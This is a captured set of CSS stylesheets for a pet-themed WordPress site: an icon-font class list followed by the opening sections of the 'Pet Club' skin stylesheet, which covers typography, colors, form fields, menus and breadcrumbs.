.icon-circle:before { content: '\e846'; } /* '' */
.icon-gift-1:before { content: '\e847'; } /* '' */
.icon-badge:before { content: '\e848'; } /* '' */
.icon-pet47:before { content: '\e849'; } /* '' */
.icon-down-open-big:before { content: '\e84a'; } /* '' */
.icon-left-open-big:before { content: '\e84b'; } /* '' */
.icon-right-open-big:before { content: '\e84c'; } /* '' */
.icon-up-open-big:before { content: '\e84d'; } /* '' */
.icon-behance-1:before { content: '\e84e'; } /* '' */
.icon-flickr:before { content: '\e84f'; } /* '' */
.icon-vimeo:before { content: '\e850'; } /* '' */
.icon-globe-4:before { content: '\e851'; } /* '' */
.icon-pet46:before { content: '\e852'; } /* '' */
.icon-baggage22:before { content: '\e853'; } /* '' */
.icon-pet43:before { content: '\e854'; } /* '' */
.icon-plus-2:before { content: '\e855'; } /* '' */
.icon-print48:before { content: '\e856'; } /* '' */
.icon-comment:before { content: '\e857'; } /* '' */
.icon-eye:before { content: '\e858'; } /* '' */
.icon-eye-1:before { content: '\e859'; } /* '' */
.icon-right:before { content: '\e86f'; } /* '' */
.icon-website_1:before { content: '\e880'; } /* '' */
.icon-waterfall:before { content: '\e881'; } /* '' */
.icon-volume_lower:before { content: '\e882'; } /* '' */
.icon-website_2:before { content: '\e883'; } /* '' */
.icon-wine:before { content: '\e884'; } /* '' */
.icon-accelerator:before { content: '\e885'; } /* '' */
.icon-add_folder:before { content: '\e886'; } /* '' */
.icon-agenda:before { content: '\e887'; } /* '' */
.icon-alarm_clock:before { content: '\e888'; } /* '' */
.icon-arrow_down:before { content: '\e889'; } /* '' */
.icon-arrow_left:before { content: '\e88a'; } /* '' */
.icon-arrow_right:before { content: '\e88b'; } /* '' */
.icon-arrow_up:before { content: '\e88c'; } /* '' */
.icon-battery_1:before { content: '\e88d'; } /* '' */
.icon-booknote:before { content: '\e88e'; } /* '' */
.icon-booknote_add:before { content: '\e88f'; } /* '' */
.icon-booknote_remove:before { content: '\e890'; } /* '' */
.icon-camera_1:before { content: '\e891'; } /* '' */
.icon-camera_2:before { content: '\e892'; } /* '' */
.icon-case:before { content: '\e893'; } /* '' */
.icon-case_2:before { content: '\e894'; } /* '' */
.icon-cd-1:before { content: '\e895'; } /* '' */
.icon-check:before { content: '\e896'; } /* '' */
.icon-chronometer:before { content: '\e897'; } /* '' */
.icon-clock-1:before { content: '\e898'; } /* '' */
.icon-cloud_check:before { content: '\e899'; } /* '' */
.icon-cloud_download:before { content: '\e89a'; } /* '' */
.icon-cloud_upload:before { content: '\e89b'; } /* '' */
.icon-cloudy:before { content: '\e89c'; } /* '' */
.icon-cocktail:before { content: '\e89d'; } /* '' */
.icon-coffee:before { content: '\e89e'; } /* '' */
.icon-compass:before { content: '\e89f'; } /* '' */
.icon-cutlery:before { content: '\e8a0'; } /* '' */
.icon-delete:before { content: '\e8a1'; } /* '' */
.icon-dialogue_text:before { content: '\e8a2'; } /* '' */
.icon-diamond-1:before { content: '\e8a3'; } /* '' */
.icon-dish_fork:before { content: '\e8a4'; } /* '' */
.icon-dish_spoon:before { content: '\e8a5'; } /* '' */
.icon-download:before { content: '\e8a6'; } /* '' */
.icon-left:before { content: '\e8a7'; } /* '' */
.icon-expand:before { content: '\e8a8'; } /* '' */
.icon-eye-2:before { content: '\e8a9'; } /* '' */
.icon-fast_food:before { content: '\e8aa'; } /* '' */
.icon-folder:before { content: '\e8ab'; } /* '' */
.icon-geolocalizator:before { content: '\e8ac'; } /* '' */
.icon-globe-1:before { content: '\e8ad'; } /* '' */
.icon-hammer:before { content: '\e8ae'; } /* '' */
.icon-happy_drop:before { content: '\e8af'; } /* '' */
.icon-headphones:before { content: '\e8b0'; } /* '' */
.icon-heart-2:before { content: '\e8b1'; } /* '' */
.icon-home-1:before { content: '\e8b2'; } /* '' */
.icon-hourglass:before { content: '\e8b3'; } /* '' */
.icon-image:before { content: '\e8b4'; } /* '' */
.icon-life_buoy:before { content: '\e8b5'; } /* '' */
.icon-loudspeaker:before { content: '\e8b6'; } /* '' */
.icon-magnifier:before { content: '\e8b7'; } /* '' */
.icon-mail-2:before { content: '\e8b8'; } /* '' */
.icon-mail_open:before { content: '\e8b9'; } /* '' */
.icon-microphone_1:before { content: '\e8ba'; } /* '' */
.icon-microphone_2:before { content: '\e8bb'; } /* '' */
.icon-map:before { content: '\e8bc'; } /* '' */
.icon-medical_case:before { content: '\e8bd'; } /* '' */
.icon-resize-full:before { content: '\e8be'; } /* '' */
.icon-minus-1:before { content: '\e8c1'; } /* '' */
.icon-multiple_image:before { content: '\e8c2'; } /* '' */
.icon-phone:before { content: '\e8c3'; } /* '' */
.icon-music_stop:before { content: '\e8c4'; } /* '' */
.icon-musical_note:before { content: '\e8c5'; } /* '' */
.icon-musical_note_2:before { content: '\e8c6'; } /* '' */
.icon-share-1:before { content: '\e8c7'; } /* '' */
.icon-setting_2:before { content: '\e8c8'; } /* '' */
.icon-shield_down:before { content: '\e8c9'; } /* '' */
.icon-setting_1:before { content: '\e8ca'; } /* '' */
.icon-rotate:before { content: '\e8cb'; } /* '' */
.icon-arrows-cw:before { content: '\e8cd'; } /* '' */
.icon-plug:before { content: '\e8ce'; } /* '' */
.icon-rainy:before { content: '\e8cf'; } /* '' */
.icon-profile_remove:before { content: '\e8d0'; } /* '' */
.icon-profile_add:before { content: '\e8d1'; } /* '' */
.icon-profile:before { content: '\e8d2'; } /* '' */
.icon-printer:before { content: '\e8d3'; } /* '' */
.icon-portable_pc:before { content: '\e8d4'; } /* '' */
.icon-plus-1:before { content: '\e8d5'; } /* '' */
.icon-pricetag:before { content: '\e8d6'; } /* '' */
.icon-pencil_ruler:before { content: '\e8d7'; } /* '' */
.icon-pencil-3:before { content: '\e8d8'; } /* '' */
.icon-pen_pencil_ruler:before { content: '\e8d9'; } /* '' */
.icon-paper_sheet:before { content: '\e8da'; } /* '' */
.icon-paper_pencil:before { content: '\e8db'; } /* '' */
.icon-paper_pen:before { content: '\e8dc'; } /* '' */
.icon-old_video_cam:before { content: '\e8dd'; } /* '' */
.icon-shopping_cart:before { content: '\e8de'; } /* '' */
.icon-shopping_cart_content:before { content: '\e8df'; } /* '' */
.icon-sinth:before { content: '\e8e0'; } /* '' */
.icon-smartphone:before { content: '\e8e1'; } /* '' */
.icon-spread:before { content: '\e8e2'; } /* '' */
.icon-stormy:before { content: '\e8e3'; } /* '' */
.icon-sunny:before { content: '\e8e4'; } /* '' */
.icon-squares:before { content: '\e8e5'; } /* '' */
.icon-tablet-1:before { content: '\e8e6'; } /* '' */
.icon-todolist:before { content: '\e8e7'; } /* '' */
.icon-todolist_add:before { content: '\e8e8'; } /* '' */
.icon-todolist_check:before { content: '\e8e9'; } /* '' */
.icon-trash_bin:before { content: '\e8ea'; } /* '' */
.icon-tshirt:before { content: '\e8eb'; } /* '' */
.icon-tv_monitor:before { content: '\e8ec'; } /* '' */
.icon-umbrella:before { content: '\e8ed'; } /* '' */
.icon-upload:before { content: '\e8ee'; } /* '' */
.icon-upload_folder:before { content: '\e8ef'; } /* '' */
.icon-variable:before { content: '\e8f0'; } /* '' */
.icon-video_cam:before { content: '\e8f1'; } /* '' */
.icon-volume_higher:before { content: '\e8f2'; } /* '' */
.icon-volume_off:before { content: '\e8f3'; } /* '' */
.icon-music_repeat:before { content: '\e8ff'; } /* '' */
.icon-music_random:before { content: '\e900'; } /* '' */
.icon-tree-decidious:before { content: '\e94b'; } /* '' */
.icon-tree-evergreen:before { content: '\e94c'; } /* '' */
.icon-trophy:before { content: '\e94d'; } /* '' */
.icon-t-shirt-1:before { content: '\e94e'; } /* '' */
.icon-umbrella-2:before { content: '\e94f'; } /* '' */
.icon-wallet-1:before { content: '\e950'; } /* '' */
.icon-woman:before { content: '\e951'; } /* '' */
.icon-wrench:before { content: '\e952'; } /* '' */
.icon-archive:before { content: '\e953'; } /* '' */
.icon-band-aid:before { content: '\e954'; } /* '' */
.icon-bank:before { content: '\e955'; } /* '' */
.icon-basketball:before { content: '\e956'; } /* '' */
.icon-battery-1:before { content: '\e957'; } /* '' */
.icon-beer:before { content: '\e958'; } /* '' */
.icon-bell-1:before { content: '\e959'; } /* '' */
.icon-book-closed:before { content: '\e95a'; } /* '' */
.icon-book-opened:before { content: '\e95b'; } /* '' */
.icon-box:before { content: '\e95c'; } /* '' */
.icon-briefcase-1:before { content: '\e95d'; } /* '' */
.icon-browser-1:before { content: '\e95e'; } /* '' */
.icon-brush:before { content: '\e95f'; } /* '' */
.icon-building:before { content: '\e960'; } /* '' */
.icon-bus:before { content: '\e961'; } /* '' */
.icon-calendar-2:before { content: '\e962'; } /* '' */
.icon-car:before { content: '\e963'; } /* '' */
.icon-chart-line:before { content: '\e964'; } /* '' */
.icon-chart-pie:before { content: '\e965'; } /* '' */
.icon-chart-pipe:before { content: '\e966'; } /* '' */
.icon-clock-3:before { content: '\e967'; } /* '' */
.icon-cloud-2:before { content: '\e968'; } /* '' */
.icon-cog-1:before { content: '\e969'; } /* '' */
.icon-comment-2:before { content: '\e96a'; } /* '' */
.icon-comments:before { content: '\e96b'; } /* '' */
.icon-compass-2:before { content: '\e96c'; } /* '' */
.icon-credit-card:before { content: '\e96d'; } /* '' */
.icon-dashboard:before { content: '\e96e'; } /* '' */
.icon-envelope:before { content: '\e96f'; } /* '' */
.icon-equaliser:before { content: '\e970'; } /* '' */
.icon-eye-3:before { content: '\e971'; } /* '' */
.icon-file-1:before { content: '\e972'; } /* '' */
.icon-file-2:before { content: '\e973'; } /* '' */
.icon-file-3:before { content: '\e974'; } /* '' */
.icon-film-camera:before { content: '\e975'; } /* '' */
.icon-filmstrip:before { content: '\e976'; } /* '' */
.icon-folder-1:before { content: '\e977'; } /* '' */
.icon-glasses:before { content: '\e979'; } /* '' */
.icon-globe-2:before { content: '\e97a'; } /* '' */
.icon-globe-3:before { content: '\e97b'; } /* '' */
.icon-hard-disk:before { content: '\e97c'; } /* '' */
.icon-headphones-2:before { content: '\e97d'; } /* '' */
.icon-heart-4:before { content: '\e97e'; } /* '' */
.icon-house:before { content: '\e97f'; } /* '' */
.icon-id-card:before { content: '\e980'; } /* '' */
.icon-imac:before { content: '\e981'; } /* '' */
.icon-iphone:before { content: '\e982'; } /* '' */
.icon-key-2:before { content: '\e983'; } /* '' */
.icon-leaf:before { content: '\e984'; } /* '' */
.icon-life-buoy:before { content: '\e985'; } /* '' */
.icon-light-bulb:before { content: '\e986'; } /* '' */
.icon-location-pin:before { content: '\e987'; } /* '' */
.icon-lock-2:before { content: '\e988'; } /* '' */
.icon-macbook-pro:before { content: '\e989'; } /* '' */
.icon-magnifying-glass-1:before { content: '\e98a'; } /* '' */
.icon-man:before { content: '\e98b'; } /* '' */
.icon-map-2:before { content: '\e98c'; } /* '' */
.icon-martini:before { content: '\e98d'; } /* '' */
.icon-medal:before { content: '\e98e'; } /* '' */
.icon-med-kit:before { content: '\e98f'; } /* '' */
.icon-microphone-1:before { content: '\e990'; } /* '' */
.icon-pen:before { content: '\e992'; } /* '' */
.icon-pencil-5:before { content: '\e993'; } /* '' */
.icon-phone-handle:before { content: '\e994'; } /* '' */
.icon-photo-1:before { content: '\e995'; } /* '' */
.icon-photo-camera:before { content: '\e996'; } /* '' */
.icon-piano:before { content: '\e997'; } /* '' */
.icon-plane:before { content: '\e999'; } /* '' */
.icon-present:before { content: '\e99a'; } /* '' */
.icon-presentation:before { content: '\e99b'; } /* '' */
.icon-price-tag:before { content: '\e99c'; } /* '' */
.icon-printer-1:before { content: '\e99d'; } /* '' */
.icon-ribbon:before { content: '\e99e'; } /* '' */
.icon-server:before { content: '\e9a1'; } /* '' */
.icon-shopping-bag:before { content: '\e9a3'; } /* '' */
.icon-shopping-card:before { content: '\e9a4'; } /* '' */
.icon-shorts:before { content: '\e9a5'; } /* '' */
.icon-speaker-1:before { content: '\e9a6'; } /* '' */
.icon-star-3:before { content: '\e9a7'; } /* '' */
.icon-target:before { content: '\e9aa'; } /* '' */
.icon-tea:before { content: '\e9ab'; } /* '' */
.icon-thumb-down:before { content: '\e9ac'; } /* '' */
.icon-thumb-up:before { content: '\e9ad'; } /* '' */
.icon-trashcan:before { content: '\e9ae'; } /* '' */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://yourillusionourpassion.com/wp-content/themes/petclub/skins/petclub/skin.css
body_size: 12080
content:
/* Pet Club skin for the theme
------------------------------------------------------------------------- */

/* TABLE OF CONTENTS:

1. Theme typography
2. Theme Accent Colors
   2.1 Common colors
3. Form fields settings
7. Section's decorations
   7.1 User and main menu
   7.2 Slider
   7.3 Top panel: Page title and breadcrumbs
   7.4 Main content wrapper
   7.5 Post Formats
   7.6 Post Layouts
   7.7 Paginations
8. Single page parts
   8.1 Attachment and Portfolio post navigationF
   8.2 Reviews block
   8.3 Post author
   8.4 Comments
   8.5 Page 404
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third party plugins
   13.1 Media player
   13.2 WooCommerce
   13.3 Tribe Events
   13.4 BB Press
14. Predefined classes for users
15. Shortcodes

-------------------------------------------------------------- */


/* 1. Theme typography
-------------------------------------------------------------- */
body {
	font-family: 'Open Sans', sans-serif;
	font-size: 15px;
	line-height: 25px;
	font-weight:300;
	color:#5b6a76;

}
h1 { font-size:50px;  font-weight:300; line-height: 62px; margin-top:20px; margin-bottom: 15px; }
h2 { font-size:47px;  font-weight:300; line-height: 56px; margin-top:20px; margin-bottom: 15px; }
h3 { font-size:35px;  font-weight:300; line-height: 42px; margin-top:20px; margin-bottom: 15px; }
h4 { font-size:30px;  font-weight:300; line-height: 37px; margin-top:20px; margin-bottom: 15px; }
h5 { font-size:21px;  font-weight:400; line-height: 27px; margin-top:20px; margin-bottom: 10px; }
h6 { font-size:16px;  font-weight:400; line-height: 26px; margin-top:20px; margin-bottom: 10px; text-transform: uppercase; letter-spacing: 0.3px; }
h1+h2,h1+h3,h1+h4,h1+h5,h1+h6,
h2+h3,h2+h4,h2+h5,h2+h6,
h3+h4,h3+h5,h3+h6,
h4+h5,h4+h6,
h5+h6 {
	margin-top:0;
}
dt, b, strong {	font-weight: 600; }


/* Normal state */
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#17242e;
}
a, button {
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
a {
	color: #47c9ec;
}
.top_panel_wrap a {
    border-bottom: none;
}
a:hover {
	color: #34c1e7;
}


/* Dark styles */
.bg_tint_dark, .bg_tint_dark h1, .bg_tint_dark h2, .bg_tint_dark h3, .bg_tint_dark h4, .bg_tint_dark h5, .bg_tint_dark h6 {
	color: #ffffff;
}
.bg_tint_dark a, .bg_tint_dark h1 a, .bg_tint_dark h2 a, .bg_tint_dark h3 a, .bg_tint_dark h4 a, .bg_tint_dark h5 a, .bg_tint_dark h6 a {
	color:#ffffff;
}
.bg_tint_dark a:hover {
	color:#ffffff;
}


/* Light styles */
.bg_tint_light {
	color: #5b6a76;
}
.bg_tint_light a {
    color: #34373c;
}
.bg_tint_light a:hover {
	color: #34c1e7;
}
.bg_tint_light h1, .bg_tint_light h2, .bg_tint_light h3, .bg_tint_light h4, .bg_tint_light h5, .bg_tint_light h6,
.bg_tint_light h1 a, .bg_tint_light h2 a, .bg_tint_light h3 a, .bg_tint_light h4 a, .bg_tint_light h5 a, .bg_tint_light h6 a {
	color:#34373c;
}


/* 2. Theme Colors
------------------------------------------------------------------------- */

/* Main color - use it as background and border with next classes */
.main_color {		color: #34c1e7; }
.main_color_bgc {	background-color: #34c1e7; }
.main_color_bg {	background: #34c1e7; }
.main_color_border {border-color: #34c1e7; }
a.main_color:hover {color: #34373c; }

/* Accent colors - use it as background and border with next classes */
.accent_color {		color: #b4c408; }
.accent_color_bgc {	background-color: #b4c408; }
.accent_color_bg {	background: #b4c408; }
.accent_color_border {border-color: #b4c408; }
a.accent_color:hover {color: #b4c408; }

.accent_color_2 {		color: #df3f52; }
.accent_color_2_bgc {	background-color: #df3f52; }
.accent_color_2_bg {	background: #df3f52; }
.accent_color_2_border {border-color: #df3f52; }
a.accent_2_color:hover {color: #df3f52; }


/* 2.1 Common colors
-------------------------------------------------------------- */

/* Tables */
.sc_table table {
	color: #5b5f62;
}
.sc_table table th,
.sc_table table td {
	padding: 1em;
    border-color: #e9eaea;
}
.sc_table table tr:nth-child(odd){
    background-color: rgba(52, 193, 231, 0.12);
}
.sc_table table tr:first-child {
	background-color: #f7fafb;
	color: #191e23;
}
.sc_table table tr:first-child th {
    border-color: #e9eaea;
}
.sc_table table tr:first-child th,
.sc_table table tr:first-child td {
	font-weight:300;
    font-size: 14px;
    line-height: 20px;
    color: #34373c;
}
.sc_table table tr:first-child th:first-child,
.sc_table table tr:first-child td:first-child {
	overflow: hidden;
}

/* Table of contents */
pre.code,
#toc .toc_item.current,
#toc .toc_item:hover {
	border-color: #df3f52;
}
#toc  a:hover {
    border-bottom: none;
}
#toc .toc_description {
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}

::selection { color: #fff; background-color: #34c1e7;}
::-moz-selection { color: #fff; background-color: #34c1e7;}



/* 3. Form fields settings
-------------------------------------------------------------- */

input[type="text"],
input[type="number"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
textarea {
	background-color:#ffffff;
    border: 2px solid #bac0c3;
}
textarea,
input[type="submit"],
input[type="text"],
input[type="email"],
input[type="password"] {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #959a9e;
}
input[type="checkbox"]:not(.input-checkbox) {
	display:inline-block;
}
label > input[type="checkbox"] {
	display: inline-block !important;
}
input[type="checkbox"] + label {
	position:relative;
	padding-left:2em;
	line-height:1.5em;
}
input[type="checkbox"] + label:before {
	content:' ';
	font-family:fontello;
	display:block;
	position:absolute;
	text-align:center;
	top:-1px;
	left:0;
	width: 17px;
	height: 17px;
    line-height:17px;
	border: 2px solid #ebebeb;
}
input[type="checkbox"]:checked + label:before {
	content:'\e839';
}




/* 7. Section's decorations
-------------------------------------------------------------- */

/* If in the Theme options set "Body filled", else - leave this sections transparent */
.body_filled .widget_area.sidebar_style_dark,
.body_filled .widget_area.bg_tint_dark {
	background-color:#07243e;
}
.body_filled.article_style_boxed .widget_area.sidebar_style_light,
.body_filled .widget_area.sidebar_style_white,
.body_filled .widget_area.footer_style_white,
.body_filled .copy_wrap,
.body_filled .page_wrap {
	background-color: #ffffff;
}
.body_filled.article_style_boxed .footer_wrap.bg_tint_light {
    background-color: #f7fafb;
}
.body_filled .footer_wrap {
	background-color: #f7fafb;
}
.sidebar {
    background-color: #f7fafb;
    padding: 40px 0;
}
.footer_style_dark.widget_area {
    color: #898989;
}
.article_style_boxed.layout_excerpt .content,
.article_style_boxed[class*="single-"] .content > article,
.article_style_boxed[class*="single-"] .content > .comments_wrap,
.article_style_boxed:not(.layout_excerpt) .content .post_item {
	background-color: #ffffff;
}



/* 7.1 User and main menu
-------------------------------------------------------------- */

.top_panel_style_light.top_panel_opacity_solid .top_panel_wrap {
	background-color: #ffffff;
}
.top_panel_style_light.top_panel_opacity_solid .page_top_wrap {
	background: url(images/bg_over.png) repeat-x center top;
}
.top_panel_style_dark.top_panel_opacity_solid .top_panel_wrap {
	background: url(images/bg_over.png) repeat-x center bottom, url(images/bg_dark.jpg) repeat-x center top;
}
header .cart .cart_button {
    color: #d0d1d2;
}
header .cart .cart_button:hover {
    color: #34c1e7;
}


/* User and main menu */
.menu_user_wrap {
	font-size:13px;
    background-color: #082b49;
    min-height: 50px;
    color: #d0d1d2;
}
.menu_user_wrap .menu_user_contact_area {
	height: 50px;
    line-height: 50px;
}
.menu_main_nav_area {
	margin-top:0;
	margin-bottom: 0;
}
.top_panel_fixed .menu_main_wrap .logo {
    margin: 23px 0;
}
.top_panel_fixed .menu_main_wrap .menu_main {
    margin: 30px 0 20px;
}
.top_panel_fixed .menu_main_wrap .logo_main {
    max-height: 65px;
}
.menu_user_wrap .login_wrap .popup_link > span,
header .cart > .cart_button:before,
.menu_user_currency > a {
    color: #34c1e7;
}
.menu_user_wrap .menu_user_nav > li,
header .cart {
	height:50px;
	line-height:50px;
}
.menu_user_wrap .menu_user_nav > li a {
	font-weight:300;
}
.top_panel_below .menu_user_wrap .menu_user_nav > li {
	margin-top:0;
	padding-top:0;
}
.menu_main_wrap .menu_main_nav > li {
	font-weight:300;
	font-size:15px;
    letter-spacing: 0;
    text-align: left;
    float: left;
    display: block;
    padding: 0 13px;
}
.menu_main_wrap .menu_main_nav > li:last-child {
    padding-right: 0 !important;
}
.menu_user_wrap .menu_user_nav > li > a {
	padding:0;
    display: block;
}
.menu_main_wrap .menu_main_nav > li.menu-item-has-children > a {}
.menu_user_wrap .menu_user_nav li > a {
    color: #d0d1d2;
}
.menu_user_wrap .menu_user_nav > li:hover > a,
.menu_user_wrap .menu_user_nav > li.sfHover > a {
    color: #34c1e7;
}
.menu_main_wrap .menu_main_nav li > a {
	color: #17242e;
}
.menu_main_wrap .menu_main_nav li li a {
    color: #5b6a76;
}
.menu_main_wrap .menu_main_nav li ul li + li > a {
    border-top: 1px solid #ffffff;
}
.menu_user_wrap .menu_user_nav li ul li + li > a {
    border-top: 1px solid #ffffff;
}
.menu_user_wrap .menu_user_nav > li li {
	line-height:1.5em;
}
.menu_main_wrap .menu_main_nav > li li {
    font-size: 15px;
    font-weight: 300;
    line-height: 20px;
}
.menu_user_wrap .menu_user_nav > li ul li a {
    background-color: #f5f9fa;
}
.menu_main_wrap .menu_main_nav > li ul li a {
    background-color: #f5f9fa;
}
.top_panel_over.top_panel_opacity_transparent .menu_main_wrap .content_wrap:after,
.menu_user_wrap .menu_user_nav > li,
.menu_user_wrap .menu_user_nav > li ul,
.menu_main_wrap .menu_main_nav > li:hover,
.menu_main_wrap .menu_main_nav > li.current-menu-item,
.menu_main_wrap .menu_main_nav > li.current-menu-parent,
.menu_main_wrap .menu_main_nav > li.current-menu-ancestor,
.menu_main_wrap .menu_main_nav > li.sfHover,
.menu_main_wrap .menu_main_nav > li#blob,
.menu_main_wrap .menu_main_nav > li ul {}
.menu_main_wrap .menu_main_nav > li:hover {}
.menu_main_wrap .menu_main_nav > li > a {
    display: block;
    line-height: 49px;
    height: 50px;
    position: relative;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.menu_main_wrap .menu_main_nav > li > a:before {
    position: absolute;
    bottom: 5px;
    left: 0;
    display: block;
    height: 2px;
    width: 100%;
    content: "";
    background: transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}
.menu_main_wrap .menu_main_nav > li:hover > a:before,
.menu_main_wrap .menu_main_nav > li.sfHover > a:before,
.menu_main_wrap .menu_main_nav > li.current-menu-item > a:before,
.menu_main_wrap .menu_main_nav > li.current-menu-parent > a:before,
.menu_main_wrap .menu_main_nav > li.current-menu-ancestor > a:before {
    background: #34c1e7;
    bottom: 10px;
}
.menu_user_wrap .menu_user_nav > li ul {
	width:160px;
	padding: 1px 0;
}
.menu_user_wrap .menu_user_nav > li.menu_user_bookmarks ul {
	width:190px;
}
.menu_main_wrap .menu_main_nav > li ul {
	width:220px;
	padding: 20px 0 0;
    border-bottom: 3px solid #34c1e7;
}
.menu_user_wrap .menu_user_nav > li > ul {
	left:-20px;
	top:50px;
}
.menu_main_wrap .menu_main_nav > li > ul {
	left:0;
	top:50px;
}
.top_panel_fixed .menu_main_wrap .menu_main_nav > li > ul {
    top:40px;
}
.menu_user_wrap .menu_user_nav > li > ul ul {
	left:162px;
	top:0;
}
.menu_main_wrap .menu_user_nav > li > ul ul.submenu_left {
	left:-161px;
}
.menu_main_wrap .menu_main_nav > li > ul ul {
	left:224px;
	top:-20px;
}
.menu_main_wrap .menu_main_nav > li > ul ul.submenu_left {
	left:-221px;
}
.menu_main_wrap .menu_main_nav > li ul li a:hover,
.menu_main_wrap .menu_main_nav > li ul li.current-menu-item > a,
.menu_main_wrap .menu_main_nav > li ul li.current-menu-ancestor > a,
.menu_main_wrap .menu_main_nav li.sfHover > a {
    color: #34c1e7;
}
.menu_user_wrap .menu_user_nav > li ul li a:hover,
.menu_user_wrap .menu_user_nav > li ul li.current-menu-item > a,
.menu_user_wrap .menu_user_nav > li ul li.current-menu-ancestor > a,
.menu_user_wrap .menu_user_nav > li.menu_user_register,
.menu_user_wrap .menu_user_nav > li.menu_user_login,
.menu_user_wrap .menu_user_nav > li.menu_user_logout {
	background-color:#e2e8ed;
}


/* menu style button*/
.menu_main_wrap .menu_main_nav > li.style_1 > a:before,
.menu_main_wrap .menu_main_nav > li.style_2 > a:before {
    font-weight: 300;
    font-size: 14px !important;
}
.menu_main_wrap .menu_main_nav > li.style_1 > a,
.menu_main_wrap .menu_main_nav > li.style_2 > a {
    color: #ffffff;
    padding: 0 30px 0 50px;
    border-radius: 25px;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.4px;
}
.menu_main_wrap .menu_main_nav > li.style_1 > a {
    background: #b4c408;
}
.menu_main_wrap .menu_main_nav > li.style_2 > a {
    background: #df3f52;
}
.menu_main_wrap .menu_main_nav > li.style_1 > a:before,
.menu_main_wrap .menu_main_nav > li.style_2 > a:before {
    font-family:"fontello";
    font-size: 16px;
    width: 10px;
    height: 50px;
    line-height: 50px;
    position:absolute;
    left: 30px;
    top:0;
    display: block;
    margin:0;
    color: #ffffff !important;
    z-index: 999;
    background: transparent !important;
}
.menu_main_wrap .menu_main_nav > li.style_1 > a:before {
    content: '\e896';
}
.menu_main_wrap .menu_main_nav > li.style_2 > a:before {
    content: '\e97e';
}
.menu_main_wrap .menu_main_nav > li[class*="style_"] + li[class*="style_"] {
    padding-left: 0 !important;
    margin-left: -5px;
}


/* White line under menu in the OVER mode */
.top_panel_over.top_panel_opacity_transparent .menu_main_wrap .content_wrap {}
.top_panel_over.top_panel_opacity_transparent .menu_main_wrap .content_wrap:after {}
.top_panel_over.top_panel_opacity_transparent.menu_relayout .menu_main_wrap .content_wrap:after {}
.top_panel_over.top_panel_opacity_transparent.top_panel_style_dark .menu_main_wrap .content_wrap:after {}
.top_panel_fixed.top_panel_over.top_panel_opacity_transparent.top_panel_style_dark .menu_main_wrap .content_wrap:after {}



/* Responsive menu */
.bg_tint_dark .menu_main_responsive_button {		color:#ffffff; }
.bg_tint_dark .menu_main_responsive_button:hover {	color:#ffffff; }
.menu_main_responsive_button { background-color: #df3f52; }
.menu_main_wrap .menu_main_nav_area .menu_main_responsive {
	background-color: #f5f9fa;
}
.menu_main_wrap .menu_main_nav_area .menu_main_responsive li,
.menu_main_wrap .menu_main_nav_area .menu_main_responsive a {
	color: #5b5f62;
}
.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item > a,
.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor > a,
.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover {
    color: #34c1e7;
}
.menu_main_wrap .menu_main_nav_area .menu_main_responsive > li + li > a {
    border-top: 1px solid #ffffff;
}



/* User account */
.user-popUp.account_wrap .user_cart {
    background-color: #082b49;
}
.user-popUp.account_wrap .user_info li.new_post a:before,
.user-popUp.account_wrap .user_info li.settings a:before,
.user-popUp.account_wrap .user_info li.help a:before {
    color: #34c1e7;
}



/* Search field */
.search_wrap.search_opened .search_icon:before {
	content: '\e8ac';
	font-size:1.15em;
}
.search_wrap .search_icon:before {
	font-size:1.5em;
}
.search_wrap .search_icon {
	width: 2.3em;
}



/* Search results */
.search_results .post_more,
.search_results .search_results_close {
	color: #24262b;
}



/* 7.2 Slider
/*-------------------------------------------------------------- */

.rev_slider .hephaistos .tp-bullet {
    background: transparent;
    border: 2px solid #ffffff;
    box-shadow: none;
    height: 6px;
    width: 6px;
}
.rev_slider .hephaistos .tp-bullet:hover,
.rev_slider .hephaistos .tp-bullet.selected {
    background: #fff;
    border-color: #ffffff;
}
.rev_slider .sc_button_bg_custom,
.rev_slider .sc_button_bg_custom:hover {
    color: #ffffff !important;
    letter-spacing: 0.5px !important;
}



/* 7.3 Top panel: Page title and breadcrumbs
-------------------------------------------------------------- */

/* Color top page bg */
.top_panel_style_light .page_top_wrap {}
.top_panel_style_light .page_top_wrap .page_title {}
/* White top page bg */
.top_panel_style_dark.article_style_boxed .page_top_wrap {}
/* Grey top page bg */
.top_panel_style_dark.article_style_stretch .page_top_wrap {}

/* Page Title */
.page_top_wrap .page_title_wrap {
    text-align: center;
    margin: 50px auto 10px;
}
.page_top_wrap .page_title {
    font-size: 50px;
    font-weight: 300;
    line-height: 62px;
    padding: 32px 0 37px;
}


/* Page Title Desc */
.page_top_wrap {
    background-color: #f7fafb;
}

/* Breadcrumbs */
.page_top_wrap .breadcrumbs {
    font-size: 11px;
    line-height: 14px;
    padding: 17px 0 12px;
}
.page_top_wrap.page_top_title .breadcrumbs {
    padding: 55px 0 45px 30px;
}
.page_top_wrap.page_top_title .breadcrumbs {
    max-width: 49%;
}
.page_top_wrap .breadcrumbs {
    font-size: 0.75em;
    line-height: 1em;
    padding: 1.6667em 0 2.5em;
}
.page_top_wrap .breadcrumbs {
    float: right;
}
.page_top_wrap .breadcrumbs .breadcrumbs_item {
	display:inline-block;
	margin:0 0 5px 0;
	padding: 0;
}
